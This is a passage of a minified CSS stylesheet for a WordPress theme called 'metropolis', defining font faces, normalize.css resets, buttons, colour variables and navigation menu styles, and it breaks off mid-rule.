.arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}.wp-block-metropolis-slider .swiper-slide:not(.swiper-slide-active){pointer-events:none}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(../fonts/SourceSansPro-SemiBoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(../fonts/SourceSansPro-BoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-BoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(../fonts/SourceSansPro-Bold.woff2) format("woff2"),url(../fonts/SourceSansPro-Bold.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(../fonts/SourceSansPro-Italic.woff2) format("woff2"),url(../fonts/SourceSansPro-Italic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(../fonts/SourceSansPro-Regular.woff2) format("woff2"),url(../fonts/SourceSansPro-Regular.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(../fonts/SourceSansPro-SemiBold.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;src:url(../fonts/Merriweather-Bold.woff2) format("woff2"),url(../fonts/Merriweather-Bold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;src:url(../fonts/Merriweather-BoldItalic.woff2) format("woff2"),url(../fonts/Merriweather-BoldItalic.woff) format("woff")}@font-face{font-display:block;font-family:Material Icons Outlined;font-style:normal;font-weight:400;src:url(../fonts/MaterialIconsOutlined-Regular.woff2) format("woff2"),url(../fonts/MaterialIconsOutlined-Regular.woff) format("woff")}@font-face{font-display:block;font-family:Font Awesome Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff")}*{border:0;box-sizing:border-box;margin:0;padding:0}img{height:auto;max-width:100%}ol,ul{list-style:none}a{color:inherit;text-decoration:none}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.content-wrap>:last-child,.wp-block-media-text__content>:last-child,.wp-editor>:last-child{margin-bottom:0}.content-wrap ul,.wp-block-media-text__content ul,.wp-editor ul{list-style:none;margin-bottom:1.5em}.content-wrap ul li,.wp-block-media-text__content ul li,.wp-editor ul li{margin-bottom:.75em;padding-left:1em;position:relative}.content-wrap ul li:before,.wp-block-media-text__content ul li:before,.wp-editor ul li:before{color:var(--metropolis-accent-color);content:"•";left:0;position:absolute}.content-wrap ul ul,.wp-block-media-text__content ul ul,.wp-editor ul ul{margin-bottom:0;margin-top:.75em}.content-wrap ul ul li:before,.wp-block-media-text__content ul ul li:before,.wp-editor ul ul li:before{content:"◦"}.content-wrap ul ul li:last-of-type,.wp-block-media-text__content ul ul li:last-of-type,.wp-editor ul ul li:last-of-type{margin-bottom:0}.content-wrap ol,.wp-block-media-text__content ol,.wp-editor ol{list-style:decimal;list-style-position:inside;margin-bottom:1.5em}.content-wrap ol li,.wp-block-media-text__content ol li,.wp-editor ol li{margin-bottom:1em}h1,h2,h3,h4{color:var(--metropolis-heading-color);font-family:Merriweather,sans-serif;font-weight:400}h4,h5{color:var(--metropolis-secondary-heading-color)}h1{font-size:3.125em;line-height:1.1;margin-bottom:1.5rem}@media screen and (min-width:1000px){h1{font-size:3.75em}}h2{font-size:2em;line-height:1.2;margin-bottom:1.25rem}@media screen and (min-width:782px){h2{font-size:2.25em}}h3{font-size:1.5em;line-height:1.3;margin-bottom:1rem}h4{font-size:1.25em;font-weight:400;margin-bottom:.5rem}h4,h5{line-height:inherit}h5{font-size:.875em;font-weight:700;letter-spacing:.05em;margin-bottom:.25rem;text-transform:uppercase}p{margin-bottom:1em}p.no-margin{margin-bottom:0}a{transition:color .15s}hr{margin-bottom:2em;margin-top:2em}#page-content-wrapper a:not([class]){text-decoration:underline;-webkit-text-decoration-color:var(--metropolis-accent-color);text-decoration-color:var(--metropolis-accent-color)}#page-content-wrapper a:not([class]).no-underline{text-decoration:none!important}.arrow-link,.wp-block-button.is-style-arrow-link .wp-block-button__link{font-weight:900;text-align:left;white-space:nowrap}.arrow-link,.arrow-link a,.wp-block-button.is-style-arrow-link .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link a{text-decoration:none!important}.arrow-link .wp-block-button__link:after,.arrow-link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_next";direction:ltr;display:inline-block;display:inline;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-height:1;line-height:0;margin-left:.5em;opacity:.8;position:relative;text-transform:none;top:-.075em;transition:left .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.arrow-link:hover,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover{transform:none}.arrow-link:hover .wp-block-button__link:after,.arrow-link:hover:not(.wp-block-button):not(p):after,.arrow-link:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover a:after{left:.25em;opacity:1}}.arrow-link.back .wp-block-button__link:before,.arrow-link.back:not(.wp-block-button):not(p):before,.arrow-link.back a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_before";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;margin-right:.5em;opacity:.8;position:relative;right:0;text-transform:none;top:-.05em;transition:right .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}.arrow-link.back .wp-block-button__link:after,.arrow-link.back:not(.wp-block-button):not(p):after,.arrow-link.back a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:after{content:none}@media screen and (min-width:782px){.arrow-link.back:hover .wp-block-button__link:before,.arrow-link.back:hover:not(.wp-block-button):not(p):before,.arrow-link.back:hover a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover a:before{opacity:1;right:.25em}}.arrow-link.down .wp-block-button__link:after,.arrow-link.down:not(.wp-block-button):not(p):after,.arrow-link.down a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down a:after{content:"arrow_downward"}.arrow-link.down:hover .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link{transform:translateY(.1em)}.arrow-link.down:hover .wp-block-button__link:after,.arrow-link.down:hover:not(.wp-block-button):not(p):after,.arrow-link.down:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover a:after{left:0}.arrow-link.has-text-color .wp-block-button__link:after,.arrow-link.has-text-color .wp-block-button__link:before,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.arrow-link.has-text-color a:after,.arrow-link.has-text-color a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:before{color:inherit}.button,.wp-block-button__link{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.button,.button:active,.button:focus,.button:hover,.button:visited,.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--metropolis-solid-button-text-color)}.button.is-style-outline,.wp-block-button.is-style-outline .button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .button,.wp-block-button.is-style-arrow-link .wp-block-button__link{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.button.is-style-outline.large,.wp-block-button.is-style-outline.large .button,.wp-block-button.is-style-outline.large .wp-block-button__link,.wp-block-button__link.is-style-outline.large{border-width:4px}.button.small,.wp-block-button.small .button,.wp-block-button.small .wp-block-button__link,.wp-block-button__link.small{font-size:.875em;padding:.375em 1em}.button.large,.wp-block-button.large .button,.wp-block-button.large .wp-block-button__link,.wp-block-button__link.large{font-size:1.125em;padding:1em 2em}.button:hover,.wp-block-button__link:hover{transform:translateY(-.1em)}.button .icon,.wp-block-button__link .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.button.arrow-link:not(.is-style-outline):after,.button.arrow-link:not(.is-style-outline):before,.wp-block-button.arrow-link:not(.is-style-outline) .button:after,.wp-block-button.arrow-link:not(.is-style-outline) .button:before,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:after,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:before,.wp-block-button__link.arrow-link:not(.is-style-outline):after,.wp-block-button__link.arrow-link:not(.is-style-outline):before{color:inherit}.button.has-white-background-color,.wp-block-button__link.has-white-background-color{--metropolis-button-color:#fff}.button.has-black-background-color,.wp-block-button__link.has-black-background-color{--metropolis-button-color:#000}.button.has-light-gray-background-color,.wp-block-button__link.has-light-gray-background-color{--metropolis-button-color:#f5f5f5}.button.has-gray-background-color,.wp-block-button__link.has-gray-background-color{--metropolis-button-color:#696969}.button.has-med-gray-background-color,.wp-block-button__link.has-med-gray-background-color{--metropolis-button-color:#292929}.button.has-dark-gray-background-color,.wp-block-button__link.has-dark-gray-background-color{--metropolis-button-color:#1a1a1a}.button.has-yellow-background-color,.wp-block-button__link.has-yellow-background-color{--metropolis-button-color:#fec013}.button.has-orange-background-color,.wp-block-button__link.has-orange-background-color{--metropolis-button-color:#e18c0a}.button.has-gold-background-color,.wp-block-button__link.has-gold-background-color{--metropolis-button-color:#9c8f7d}.button.has-brown-background-color,.wp-block-button__link.has-brown-background-color{--metropolis-button-color:#875200}small{font-size:.875em}big{font-size:1.125em}.border-radius>img,img.border-radius{border-radius:.75em}span.icon{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:relative;text-transform:none;top:-.075em;vertical-align:middle;white-space:nowrap;width:1em}span.icon a{text-decoration:none}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;display:inline-block;font-family:Font Awesome Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1}html{font-size:14px;scroll-behavior:smooth}@media screen and (min-width:782px){html{font-size:16px}}body{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;-webkit-font-smoothing:antialiased;color:var(--metropolis-text-color);font-family:Source Sans Pro,sans-serif;line-height:1.5;overflow-x:hidden;position:relative;width:100%}@media screen and (max-width:781px){body.nav-open{overflow:hidden}}#page-wrapper{overflow:clip;padding:0!important;position:relative}#announcement-bar{font-size:.75em;font-weight:500}@media screen and (max-width:781px){#announcement-bar{-webkit-overflow-scrolling:touch;font-size:.875em;height:50px;overflow-x:scroll;white-space:nowrap}#announcement-bar>:first-child{height:100%}}@media screen and (min-width:782px){#announcement-bar>:first-child{padding:.75em 1.5em}}#announcement-bar .wp-block-metropolis-section__container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}#announcement-bar .wp-block-metropolis-section__container>*{display:inline-block;margin:0 .5em 0 0}@media screen and (max-width:781px){#announcement-bar .wp-block-metropolis-section__container .arrow-link{padding-right:1.25em}}#announcement-bar .button{margin-right:.5em}#announcement-bar .button.small{vertical-align:top}#announcement-bar .arrow-link:after{color:var(--metropolis-accent-color)}@media screen and (max-width:781px){.nav-open #announcement-bar{display:none}}#site-overlay{background-color:rgba(0,0,0,.5);bottom:100%;left:-100%;opacity:0;position:fixed;top:0;transition:opacity .2s;width:100%;z-index:998}.search-open #site-overlay{bottom:0;left:0;opacity:1}.nav-open #site-overlay{bottom:0;left:0;opacity:0}@media screen and (min-width:782px){#site-overlay.visible{bottom:0;left:0;opacity:1}}#top{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:999}@media screen and (min-width:782px){#top{position:relative}}@media screen and (max-width:781px){.admin-bar #top{top:46px}}#top .nav-wrap{font-weight:700;position:relative}@media screen and (min-width:782px){#top .nav-wrap{align-items:center;background-color:#fff;background:linear-gradient(180deg,#fff 25%,#f2f2f2);display:flex;height:100px;justify-content:space-between;margin-bottom:50px;padding:0 8vw 0 2%}}@media screen and (max-width:781px){#top .nav-wrap .nav-header{align-items:center;background-color:#fff;display:flex;height:50px;justify-content:space-between;padding-left:.5em}}@media screen and (min-width:782px){#top .nav-wrap .nav-header{flex-shrink:0}}#top .nav-wrap .nav-header .site-logo{align-items:center;display:flex}#top .nav-wrap .nav-header .site-logo .custom-logo-link{display:block;margin-right:.5em;width:42px}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .custom-logo-link{margin-right:1em;width:82px}}#top .nav-wrap .nav-header .site-logo .custom-logo-link img,#top .nav-wrap .nav-header .site-logo .custom-logo-link svg{display:block;width:100%}#top .nav-wrap .nav-header .site-logo .site-name{font-family:Merriweather,sans-serif;font-size:1em;font-weight:400}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.25em}}@media screen and (min-width:1200px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.375em}}@media screen and (max-width:781px){#top .nav-wrap .nav{-webkit-overflow-scrolling:touch;background-color:#1a1a1a;bottom:0;color:#fff;font-size:1.25em;left:100%;overflow:auto;padding-top:50px;position:fixed;top:0;transition:left .3s ease;width:calc(100% - 42px - 1rem)}.nav-open #top .nav-wrap .nav{left:calc(42px + 1rem)}}@media screen and (min-width:782px){#top .nav-wrap .nav{font-size:.8125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav{font-size:.875em}}@media screen and (min-width:1200px){#top .nav-wrap .nav{font-size:1em}}@media screen and (max-width:782px){.admin-bar #top .nav-wrap .nav{top:46px}}.search-open #top .nav-wrap .nav{pointer-events:none}@media screen and (max-width:781px){.search-open #top .nav-wrap .nav{left:100%!important}}#top .nav-wrap .nav .menu{font-weight:500}@media screen and (min-width:782px){#top .nav-wrap .nav .menu{white-space:nowrap}}#top .nav-wrap .nav .menu span.icon{font-size:1.5em;margin-right:.125em;position:relative;top:-.075em;vertical-align:middle}@media screen and (min-width:782px){#top .nav-wrap .nav .menu:hover>li>a{opacity:.5}}#top .nav-wrap .nav .menu>li{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li{border-bottom:2px solid hsla(0,0%,100%,.1);display:block}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li{display:inline-block;vertical-align:middle}#top .nav-wrap .nav .menu>li:hover>a{opacity:1}}#top .nav-wrap .nav .menu>li>a{display:block;font-weight:600;padding:1rem 1.75rem;position:relative}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>a{line-height:100px;padding:0 1em;transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li:last-child{padding-right:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li:last-child>a{padding-right:0}}#top .nav-wrap .nav .menu>li>.sub-menu{background-color:#292929;color:#fff}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li>.sub-menu{display:none;font-size:.875em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu{border-radius:.5em;box-shadow:0 0 1.5em -.5em rgba(0,0,0,.4);display:block!important;left:-9999px;margin-top:3em;opacity:0;position:absolute;top:50%;transform:translateX(-50%);transition:opacity .1s ease-out,margin-top .1s ease-out,left 0s linear .1s;width:240px}}#top .nav-wrap .nav .menu>li>.sub-menu:before{border-bottom:.5em solid #292929;border-left:.5em solid transparent;border-right:.5em solid transparent;bottom:100%;height:0;left:50%;position:absolute;transform:translateX(-50%);width:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu:before{content:""}}#top .nav-wrap .nav .menu>li>.sub-menu>li>a{display:block;font-weight:600;padding:.5rem 1.75rem;white-space:normal}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu>li>a{background-color:transparent;max-width:300px}}#top .nav-wrap .nav .menu>li>.sub-menu>li:first-of-type{padding-top:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li:last-of-type{padding-bottom:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu a{display:block;padding:.25rem 1.75rem}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu .sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{display:inline-block;left:0;margin-left:.375em;opacity:0;position:relative;top:.1em;transition:left .15s ease-out,opacity .15s ease-out}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"east";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:hover:after{left:.125em;opacity:1}}#top .nav-wrap .nav .menu>li>.sub-menu .sub-menu a[href]:after{top:.2em}#top .nav-wrap .nav .menu>li.menu-item-has-children>a{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-has-children:hover>.sub-menu{left:50%;margin-top:2em;opacity:1;transition:opacity .2s ease-out,margin-top .2s ease-out}}#top .nav-wrap .nav .menu>li.button{background:none;border-radius:0;font-size:1em;padding:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button{border:none;line-height:100px;padding:0 .75em}#top .nav-wrap .nav .menu>li.button>a{background:var(--metropolis-accent-color);border-radius:.5em;color:inherit;display:inline-block;font-weight:700;line-height:1.5;padding:.5em 1.25em;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li.button:hover{transform:none}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button:hover>a{color:inherit}}#top .nav-wrap .nav .menu>li.menu-item-gtranslate{border:none;margin:1em}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-gtranslate{margin:0}#top .nav-wrap .nav .menu>li.menu-item-gtranslate #gtranslate_wrapper{position:relative!important}#top .nav-wrap .nav .primary{background-color:#fff;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;position:absolute;top:100%;width:100%}}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu{border-top:2px solid hsla(0,0%,100%,.1)}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu{display:flex;justify-content:space-between;padding:0 3%}#top .nav-wrap .nav .primary .menu>li{position:static}}#top .nav-wrap .nav .primary .menu>li:first-child>a{padding-left:0}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>a{line-height:50px}}#top .nav-wrap .nav .primary .menu>li>.sub-menu{--metropolis-accent-color:#e18c0a}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu{border-radius:0;box-shadow:none;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);margin-top:0;padding:4%;top:100%;transform:none;transition:opacity .05s,left 0s linear .05s;width:100%}}#top .nav-wrap .nav .primary .menu>li>.sub-menu:before{content:none}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li{padding:0}}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children{margin-bottom:1em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children:last-of-type{margin-bottom:0}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{color:var(--metropolis-accent-color);font-weight:700;letter-spacing:.05em;text-transform:uppercase}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{padding:.5rem}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a:after{top:.15em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>.sub-menu a{padding:.25rem .5rem}}#top .nav-wrap .nav .primary .menu>li.columns{-moz-columns:unset;columns:unset}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{display:inline-block;max-width:200px;vertical-align:top;width:50%}}@media screen and (min-width:1000px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:250px}}@media screen and (min-width:1200px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:300px}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.menu-item-has-children>a:after{background-color:var(--metropolis-accent-color);content:"";height:.3em;left:50%;position:absolute;right:50%;top:100%;transition-delay:0s;transition-duration:.2s;transition-property:left,right;transition-timing-function:ease;z-index:10}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>a:after{left:0;right:0}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>.sub-menu{left:0;margin-top:0;opacity:1;transition:opacity .2s}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu{display:grid!important;grid-auto-flow:column;grid-template-columns:65% 35%;grid-template-rows:repeat(200,auto);padding:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li{box-sizing:content-box;margin:0 5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:first-of-type{margin-top:5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:last-of-type{margin-bottom:5vw}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{color:#000;grid-area:1/2/last-line/end;overflow:hidden;padding:5vw;position:relative;white-space:normal}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{display:none}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside:before{background-color:var(--metropolis-background-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside>*{position:relative;z-index:1}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu{grid-auto-flow:row;grid-template-columns:minmax(200px,25%) minmax(200px,25%) 1fr}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu aside{grid-area:1/3/last-line/end;justify-self:end;width:35vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu>li{margin:5vw;max-width:none;width:auto}#top .nav-wrap .nav .secondary{color:#9c8f7d}}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a{position:relative}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;text-transform:none;transform:scaleY(1);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (max-width:781px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{content:none}}@media screen and (min-width:782px){#top .nav-wrap .nav .secondary 